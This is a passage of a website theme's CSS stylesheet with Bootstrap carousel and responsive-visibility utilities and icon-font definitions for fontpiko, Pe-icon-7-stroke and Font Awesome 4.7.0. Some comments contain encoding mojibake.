}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}

.carousel-control .icon-prev:before {
  content: '\2039';
}

.carousel-control .icon-next:before {
  content: '\203a';
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}

.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}

.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {

  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }

  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }

  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.nav:before,
.nav:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.nav:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

/*
 *  Font fontpiko v1.0 by themepiko 
 */
@font-face {
  font-family: 'fontpiko';
  src: url("assets/fonts/fontpiko.eot?32322373");
  src: url("assets/fonts/fontpiko.eot?32322373#iefix") format("embedded-opentype"), url("assets/fonts/fontpiko.woff2?32322373") format("woff2"), url("assets/fonts/fontpiko.woff?32322373") format("woff"), url("assets/fonts/fontpiko.ttf?32322373") format("truetype"), url("assets/fonts/fontpiko.svg?32322373#fontpiko") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  display: inline-block;
  font: normal normal normal 14px/1 fontpiko;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-backward-arrow:before {
  content: '\e800';
}

/* '├«┬áΓé¼' */
.icon-book:before {
  content: '\e801';
}

/* '├«┬á?' */
.icon-camera:before {
  content: '\e802';
}

/* '├«┬áΓÇÜ' */
.icon-camera2:before {
  content: '\e803';
}

/* '├«┬á╞Æ' */
.icon-cart:before {
  content: '\e804';
}

/* '├«┬áΓÇ₧' */
.icon-cell-phone:before {
  content: '\e805';
}

/* '├«┬áΓÇª' */
.icon-cell-phone2:before {
  content: '\e806';
}

/* '├«┬áΓÇá' */
.icon-chat:before {
  content: '\e807';
}

/* '├«┬áΓÇí' */
.icon-checkmark:before {
  content: '\e808';
}

/* '├«┬á╦å' */
.icon-check-squre:before {
  content: '\e809';
}

/* '├«┬áΓÇ░' */
.icon-city:before {
  content: '\e80a';
}

/* '├«┬á┼á' */
.icon-clean:before {
  content: '\e80b';
}

/* '├«┬áΓÇ╣' */
.icon-clip:before {
  content: '\e80c';
}

/* '├«┬á┼Æ' */
.icon-coffee-shop:before {
  content: '\e80d';
}

/* '├«┬á?' */
.icon-compare:before {
  content: '\e80e';
}

/* '├«┬á┼╜' */
.icon-computer:before {
  content: '\e80f';
}

/* '├«┬á?' */
.icon-computer2:before {
  content: '\e810';
}

/* '├«┬á?' */
.icon-computer-monitor:before {
  content: '\e811';
}

/* '├«┬áΓÇÿ' */
.icon-computer-screen:before {
  content: '\e812';
}

/* '├«┬áΓÇÖ' */
.icon-cross1:before {
  content: '\e813';
}

/* '├«┬áΓÇ£' */
.icon-cross2:before {
  content: '\e814';
}

/* '├«┬áΓÇ¥' */
.icon-cross3:before {
  content: '\e815';
}

/* '├«┬áΓÇó' */
.icon-dinner:before {
  content: '\e816';
}

/* '├«┬áΓÇô' */
.icon-dinner2:before {
  content: '\e817';
}

/* '├«┬áΓÇö' */
.icon-dj:before {
  content: '\e818';
}

/* '├«┬á╦£' */
.icon-drayer:before {
  content: '\e819';
}

/* '├«┬áΓäó' */
.icon-envalop:before {
  content: '\e81a';
}

/* '├«┬á┼í' */
.icon-envalop2:before {
  content: '\e81b';
}

/* '├«┬áΓÇ║' */
.icon-envalop3:before {
  content: '\e81c';
}

/* '├«┬á┼ô' */
.icon-envalop4:before {
  content: '\e81d';
}

/* '├«┬á?' */
.icon-eye:before {
  content: '\e81e';
}

/* '├«┬á┼╛' */
.icon-flag:before {
  content: '\e81f';
}

/* '├«┬á┼╕' */
.icon-food:before {
  content: '\e820';
}

/* '├«┬á┬á' */
.icon-gift-box:before {
  content: '\e821';
}

/* '├«┬á┬í' */
.icon-globe:before {
  content: '\e822';
}

/* '├«┬á┬ó' */
.icon-grid:before {
  content: '\e823';
}

/* '├«┬á┬ú' */
.icon-grid-squre:before {
  content: '\e824';
}

/* '├«┬á┬ñ' */
.icon-gym:before {
  content: '\e825';
}

/* '├«┬á┬Ñ' */
.icon-headphone:before {
  content: '\e826';
}

/* '├«┬á┬ª' */
.icon-headphone2:before {
  content: '\e827';
}

/* '├«┬á┬º' */
.icon-heart:before {
  content: '\e828';
}

/* '├«┬á┬¿' */
.icon-info:before {
  content: '\e829';
}

/* '├«┬á┬⌐' */
.icon-iron:before {
  content: '\e82a';
}

/* '├«┬á┬¬' */
.icon-kitchen-pack:before {
  content: '\e82b';
}

/* '├«┬á┬½' */
.icon-kitchen-pack2:before {
  content: '\e82c';
}

/* '├«┬á┬¼' */
.icon-kitchen-pack3:before {
  content: '\e82d';
}

/* '├«┬á┬¡' */
.icon-lens:before {
  content: '\e82e';
}

/* '├«┬á┬«' */
.icon-lifeguard:before {
  content: '\e82f';
}

/* '├«┬á┬»' */
.icon-line3:before {
  content: '\e830';
}

/* '├«┬á┬░' */
.icon-line3-1:before {
  content: '\e831';
}

/* '├«┬á┬▒' */
.icon-list:before {
  content: '\e832';
}

/* '├«┬á┬▓' */
.icon-list2:before {
  content: '\e833';
}

/* '├«┬á┬│' */
.icon-location1:before {
  content: '\e834';
}

/* '├«┬á┬┤' */
.icon-location2:before {
  content: '\e835';
}

/* '├«┬á┬╡' */
.icon-location3:before {
  content: '\e836';
}

/* '├«┬á┬╢' */
.icon-location4:before {
  content: '\e837';
}

/* '├«┬á┬╖' */
.icon-location5:before {
  content: '\e838';
}

/* '├«┬á┬╕' */
.icon-lock:before {
  content: '\e839';
}

/* '├«┬á┬╣' */
.icon-lock2:before {
  content: '\e83a';
}

/* '├«┬á┬║' */
.icon-lock3:before {
  content: '\e83b';
}

/* '├«┬á┬╗' */
.icon-logotype:before {
  content: '\e83c';
}

/* '├«┬á┬╝' */
.icon-memory-stick:before {
  content: '\e83d';
}

/* '├«┬á┬╜' */
.icon-microphone:before {
  content: '\e83e';
}

/* '├«┬á┬╛' */
.icon-music:before {
  content: '\e83f';
}

/* '├«┬á┬┐' */
.icon-pencil:before {
  content: '\e840';
}

/* '├«┬íΓé¼' */
.icon-postcode:before {
  content: '\e841';
}

/* '├«┬í?' */
.icon-printer:before {
  content: '\e842';
}

/* '├«┬íΓÇÜ' */
.icon-quote:before {
  content: '\e843';
}

/* '├«┬í╞Æ' */
.icon-search:before {
  content: '\e844';
}

/* '├«┬íΓÇ₧' */
.icon-setting2:before {
  content: '\e845';
}

/* '├«┬íΓÇª' */
.icon-settings:before {
  content: '\e846';
}

/* '├«┬íΓÇá' */
.icon-sew:before {
  content: '\e847';
}

/* '├«┬íΓÇí' */
.icon-socket:before {
  content: '\e848';
}

/* '├«┬í╦å' */
.icon-sound:before {
  content: '\e849';
}

/* '├«┬íΓÇ░' */
.icon-star:before {
  content: '\e84a';
}

/* '├«┬í┼á' */
.icon-start2:before {
  content: '\e84b';
}

/* '├«┬íΓÇ╣' */
.icon-suitcase:before {
  content: '\e84c';
}

/* '├«┬í┼Æ' */
.icon-suitcase2:before {
  content: '\e84d';
}

/* '├«┬í?' */
.icon-technology:before {
  content: '\e84e';
}

/* '├«┬í┼╜' */
.icon-technology2:before {
  content: '\e84f';
}

/* '├«┬í?' */
.icon-technology3:before {
  content: '\e850';
}

/* '├«┬í?' */
.icon-telephone:before {
  content: '\e851';
}

/* '├«┬íΓÇÿ' */
.icon-telephone2:before {
  content: '\e852';
}

/* '├«┬íΓÇÖ' */
.icon-telephone3:before {
  content: '\e853';
}

/* '├«┬íΓÇ£' */
.icon-telephone4:before {
  content: '\e854';
}

/* '├«┬íΓÇ¥' */
.icon-truck:before {
  content: '\e855';
}

/* '├«┬íΓÇó' */
.icon-t-shirt:before {
  content: '\e856';
}

/* '├«┬íΓÇô' */
.icon-tv:before {
  content: '\e857';
}

/* '├«┬íΓÇö' */
.icon-user:before {
  content: '\e858';
}

/* '├«┬í╦£' */
.icon-user2:before {
  content: '\e859';
}

/* '├«┬íΓäó' */
.icon-wishlist:before {
  content: '\e85a';
}

/* '├«┬í┼í' */
.icon-word2:before {
  content: '\e85b';
}

/* '├«┬íΓÇ║' */
.icon-world:before {
  content: '\e85c';
}

/* '├«┬í┼ô' */
.icon-angle-left:before {
  content: '\e85d';
}

/* '├«┬í?' */
.icon-angle-right:before {
  content: '\e85e';
}

/* '├«┬í┼╛' */
.icon-armchair:before {
  content: '\e85f';
}

/* '├«┬í┼╕' */
.icon-arrow-left:before {
  content: '\e860';
}

/* '├«┬í┬á' */
.icon-arrow-left2:before {
  content: '\e861';
}

/* '├«┬í┬í' */
.icon-arrow-long-left:before {
  content: '\e862';
}

/* '├«┬í┬ó' */
.icon-arrow-long-right:before {
  content: '\e863';
}

/* '├«┬í┬ú' */
.icon-arrow-right:before {
  content: '\e864';
}

/* '├«┬í┬ñ' */
.icon-arrow-right2:before {
  content: '\e865';
}

/* '├«┬í┬Ñ' */
.icon-arrow-long-left.up:before {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

@font-face {
  font-family: 'Pe-icon-7-stroke';
  src: url("assets/fonts/Pe-icon-7-stroke.eot?d7yf1v");
  src: url("assets/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v") format("embedded-opentype"), url("assets/fonts/Pe-icon-7-stroke.woff?d7yf1v") format("woff"), url("assets/fonts/Pe-icon-7-stroke.ttf?d7yf1v") format("truetype"), url("assets/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="pe-7s-"],
[class*=" pe-7s-"] {
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  display: inline-block;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pe-7s-album:before {
  content: "\e6aa";
}

.pe-7s-arc:before {
  content: "\e6ab";
}

.pe-7s-back-2:before {
  content: "\e6ac";
}

.pe-7s-bandaid:before {
  content: "\e6ad";
}

.pe-7s-car:before {
  content: "\e6ae";
}

.pe-7s-diamond:before {
  content: "\e6af";
}

.pe-7s-door-lock:before {
  content: "\e6b0";
}

.pe-7s-eyedropper:before {
  content: "\e6b1";
}

.pe-7s-female:before {
  content: "\e6b2";
}

.pe-7s-gym:before {
  content: "\e6b3";
}

.pe-7s-hammer:before {
  content: "\e6b4";
}

.pe-7s-headphones:before {
  content: "\e6b5";
}

.pe-7s-helm:before {
  content: "\e6b6";
}

.pe-7s-hourglass:before {
  content: "\e6b7";
}

.pe-7s-leaf:before {
  content: "\e6b8";
}

.pe-7s-magic-wand:before {
  content: "\e6b9";
}

.pe-7s-male:before {
  content: "\e6ba";
}

.pe-7s-map-2:before {
  content: "\e6bb";
}

.pe-7s-next-2:before {
  content: "\e6bc";
}

.pe-7s-paint-bucket:before {
  content: "\e6bd";
}

.pe-7s-pendrive:before {
  content: "\e6be";
}

.pe-7s-photo:before {
  content: "\e6bf";
}

.pe-7s-piggy:before {
  content: "\e6c0";
}

.pe-7s-plugin:before {
  content: "\e6c1";
}

.pe-7s-refresh-2:before {
  content: "\e6c2";
}

.pe-7s-rocket:before {
  content: "\e6c3";
}

.pe-7s-settings:before {
  content: "\e6c4";
}

.pe-7s-shield:before {
  content: "\e6c5";
}

.pe-7s-smile:before {
  content: "\e6c6";
}

.pe-7s-usb:before {
  content: "\e6c7";
}

.pe-7s-vector:before {
  content: "\e6c8";
}

.pe-7s-wine:before {
  content: "\e6c9";
}

.pe-7s-cloud-upload:before {
  content: "\e68a";
}

.pe-7s-cash:before {
  content: "\e68c";
}

.pe-7s-close:before {
  content: "\e680";
}

.pe-7s-bluetooth:before {
  content: "\e68d";
}

.pe-7s-cloud-download:before {
  content: "\e68b";
}

.pe-7s-way:before {
  content: "\e68e";
}

.pe-7s-close-circle:before {
  content: "\e681";
}

.pe-7s-id:before {
  content: "\e68f";
}

.pe-7s-angle-up:before {
  content: "\e682";
}

.pe-7s-wristwatch:before {
  content: "\e690";
}

.pe-7s-angle-up-circle:before {
  content: "\e683";
}

.pe-7s-world:before {
  content: "\e691";
}

.pe-7s-angle-right:before {
  content: "\e684";
}

.pe-7s-volume:before {
  content: "\e692";
}

.pe-7s-angle-right-circle:before {
  content: "\e685";
}

.pe-7s-users:before {
  content: "\e693";
}

.pe-7s-angle-left:before {
  content: "\e686";
}

.pe-7s-user-female:before {
  content: "\e694";
}

.pe-7s-angle-left-circle:before {
  content: "\e687";
}

.pe-7s-up-arrow:before {
  content: "\e695";
}

.pe-7s-angle-down:before {
  content: "\e688";
}

.pe-7s-switch:before {
  content: "\e696";
}

.pe-7s-angle-down-circle:before {
  content: "\e689";
}

.pe-7s-scissors:before {
  content: "\e697";
}

.pe-7s-wallet:before {
  content: "\e600";
}

.pe-7s-safe:before {
  content: "\e698";
}

.pe-7s-volume2:before {
  content: "\e601";
}

.pe-7s-volume1:before {
  content: "\e602";
}

.pe-7s-voicemail:before {
  content: "\e603";
}

.pe-7s-video:before {
  content: "\e604";
}

.pe-7s-user:before {
  content: "\e605";
}

.pe-7s-upload:before {
  content: "\e606";
}

.pe-7s-unlock:before {
  content: "\e607";
}

.pe-7s-umbrella:before {
  content: "\e608";
}

.pe-7s-trash:before {
  content: "\e609";
}

.pe-7s-tools:before {
  content: "\e60a";
}

.pe-7s-timer:before {
  content: "\e60b";
}

.pe-7s-ticket:before {
  content: "\e60c";
}

.pe-7s-target:before {
  content: "\e60d";
}

.pe-7s-sun:before {
  content: "\e60e";
}

.pe-7s-study:before {
  content: "\e60f";
}

.pe-7s-stopwatch:before {
  content: "\e610";
}

.pe-7s-star:before {
  content: "\e611";
}

.pe-7s-speaker:before {
  content: "\e612";
}

.pe-7s-signal:before {
  content: "\e613";
}

.pe-7s-shuffle:before {
  content: "\e614";
}

.pe-7s-shopbag:before {
  content: "\e615";
}

.pe-7s-share:before {
  content: "\e616";
}

.pe-7s-server:before {
  content: "\e617";
}

.pe-7s-search:before {
  content: "\e618";
}

.pe-7s-film:before {
  content: "\e6a5";
}

.pe-7s-science:before {
  content: "\e619";
}

.pe-7s-disk:before {
  content: "\e6a6";
}

.pe-7s-ribbon:before {
  content: "\e61a";
}

.pe-7s-repeat:before {
  content: "\e61b";
}

.pe-7s-refresh:before {
  content: "\e61c";
}

.pe-7s-add-user:before {
  content: "\e6a9";
}

.pe-7s-refresh-cloud:before {
  content: "\e61d";
}

.pe-7s-paperclip:before {
  content: "\e69c";
}

.pe-7s-radio:before {
  content: "\e61e";
}

.pe-7s-note2:before {
  content: "\e69d";
}

.pe-7s-print:before {
  content: "\e61f";
}

.pe-7s-network:before {
  content: "\e69e";
}

.pe-7s-prev:before {
  content: "\e620";
}

.pe-7s-mute:before {
  content: "\e69f";
}

.pe-7s-power:before {
  content: "\e621";
}

.pe-7s-medal:before {
  content: "\e6a0";
}

.pe-7s-portfolio:before {
  content: "\e622";
}

.pe-7s-like2:before {
  content: "\e6a1";
}

.pe-7s-plus:before {
  content: "\e623";
}

.pe-7s-left-arrow:before {
  content: "\e6a2";
}

.pe-7s-play:before {
  content: "\e624";
}

.pe-7s-key:before {
  content: "\e6a3";
}

.pe-7s-plane:before {
  content: "\e625";
}

.pe-7s-joy:before {
  content: "\e6a4";
}

.pe-7s-photo-gallery:before {
  content: "\e626";
}

.pe-7s-pin:before {
  content: "\e69b";
}

.pe-7s-phone:before {
  content: "\e627";
}

.pe-7s-plug:before {
  content: "\e69a";
}

.pe-7s-pen:before {
  content: "\e628";
}

.pe-7s-right-arrow:before {
  content: "\e699";
}

.pe-7s-paper-plane:before {
  content: "\e629";
}

.pe-7s-delete-user:before {
  content: "\e6a7";
}

.pe-7s-paint:before {
  content: "\e62a";
}

.pe-7s-bottom-arrow:before {
  content: "\e6a8";
}

.pe-7s-notebook:before {
  content: "\e62b";
}

.pe-7s-note:before {
  content: "\e62c";
}

.pe-7s-next:before {
  content: "\e62d";
}

.pe-7s-news-paper:before {
  content: "\e62e";
}

.pe-7s-musiclist:before {
  content: "\e62f";
}

.pe-7s-music:before {
  content: "\e630";
}

.pe-7s-mouse:before {
  content: "\e631";
}

.pe-7s-more:before {
  content: "\e632";
}

.pe-7s-moon:before {
  content: "\e633";
}

.pe-7s-monitor:before {
  content: "\e634";
}

.pe-7s-micro:before {
  content: "\e635";
}

.pe-7s-menu:before {
  content: "\e636";
}

.pe-7s-map:before {
  content: "\e637";
}

.pe-7s-map-marker:before {
  content: "\e638";
}

.pe-7s-mail:before {
  content: "\e639";
}

.pe-7s-mail-open:before {
  content: "\e63a";
}

.pe-7s-mail-open-file:before {
  content: "\e63b";
}

.pe-7s-magnet:before {
  content: "\e63c";
}

.pe-7s-loop:before {
  content: "\e63d";
}

.pe-7s-look:before {
  content: "\e63e";
}

.pe-7s-lock:before {
  content: "\e63f";
}

.pe-7s-lintern:before {
  content: "\e640";
}

.pe-7s-link:before {
  content: "\e641";
}

.pe-7s-like:before {
  content: "\e642";
}

.pe-7s-light:before {
  content: "\e643";
}

.pe-7s-less:before {
  content: "\e644";
}

.pe-7s-keypad:before {
  content: "\e645";
}

.pe-7s-junk:before {
  content: "\e646";
}

.pe-7s-info:before {
  content: "\e647";
}

.pe-7s-home:before {
  content: "\e648";
}

.pe-7s-help2:before {
  content: "\e649";
}

.pe-7s-help1:before {
  content: "\e64a";
}

.pe-7s-graph3:before {
  content: "\e64b";
}

.pe-7s-graph2:before {
  content: "\e64c";
}

.pe-7s-graph1:before {
  content: "\e64d";
}

.pe-7s-graph:before {
  content: "\e64e";
}

.pe-7s-global:before {
  content: "\e64f";
}

.pe-7s-gleam:before {
  content: "\e650";
}

.pe-7s-glasses:before {
  content: "\e651";
}

.pe-7s-gift:before {
  content: "\e652";
}

.pe-7s-folder:before {
  content: "\e653";
}

.pe-7s-flag:before {
  content: "\e654";
}

.pe-7s-filter:before {
  content: "\e655";
}

.pe-7s-file:before {
  content: "\e656";
}

.pe-7s-expand1:before {
  content: "\e657";
}

.pe-7s-exapnd2:before {
  content: "\e658";
}

.pe-7s-edit:before {
  content: "\e659";
}

.pe-7s-drop:before {
  content: "\e65a";
}

.pe-7s-drawer:before {
  content: "\e65b";
}

.pe-7s-download:before {
  content: "\e65c";
}

.pe-7s-display2:before {
  content: "\e65d";
}

.pe-7s-display1:before {
  content: "\e65e";
}

.pe-7s-diskette:before {
  content: "\e65f";
}

.pe-7s-date:before {
  content: "\e660";
}

.pe-7s-cup:before {
  content: "\e661";
}

.pe-7s-culture:before {
  content: "\e662";
}

.pe-7s-crop:before {
  content: "\e663";
}

.pe-7s-credit:before {
  content: "\e664";
}

.pe-7s-copy-file:before {
  content: "\e665";
}

.pe-7s-config:before {
  content: "\e666";
}

.pe-7s-compass:before {
  content: "\e667";
}

.pe-7s-comment:before {
  content: "\e668";
}

.pe-7s-coffee:before {
  content: "\e669";
}

.pe-7s-cloud:before {
  content: "\e66a";
}

.pe-7s-clock:before {
  content: "\e66b";
}

.pe-7s-check:before {
  content: "\e66c";
}

.pe-7s-chat:before {
  content: "\e66d";
}

.pe-7s-cart:before {
  content: "\e66e";
}

.pe-7s-camera:before {
  content: "\e66f";
}

.pe-7s-call:before {
  content: "\e670";
}

.pe-7s-calculator:before {
  content: "\e671";
}

.pe-7s-browser:before {
  content: "\e672";
}

.pe-7s-box2:before {
  content: "\e673";
}

.pe-7s-box1:before {
  content: "\e674";
}

.pe-7s-bookmarks:before {
  content: "\e675";
}

.pe-7s-bicycle:before {
  content: "\e676";
}

.pe-7s-bell:before {
  content: "\e677";
}

.pe-7s-battery:before {
  content: "\e678";
}

.pe-7s-ball:before {
  content: "\e679";
}

.pe-7s-back:before {
  content: "\e67a";
}

.pe-7s-attention:before {
  content: "\e67b";
}

.pe-7s-anchor:before {
  content: "\e67c";
}

.pe-7s-albums:before {
  content: "\e67d";
}

.pe-7s-alarm:before {
  content: "\e67e";
}

.pe-7s-airplay:before {
  content: "\e67f";
}

/*
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url("assets/fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("assets/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("assets/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("assets/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa-lg {
  font-size: 1.33333333em;
  line-height: .75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.28571429em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.fa-ul>li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: .14285714em;
  text-align: center;
}

.fa-li.fa-lg {
  left: -1.85714286em;
}

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: .1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left {
  margin-right: .3em;
}

.fa.fa-pull-right {
  margin-left: .3em;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: .3em;
}

.fa.pull-right {
  margin-left: .3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
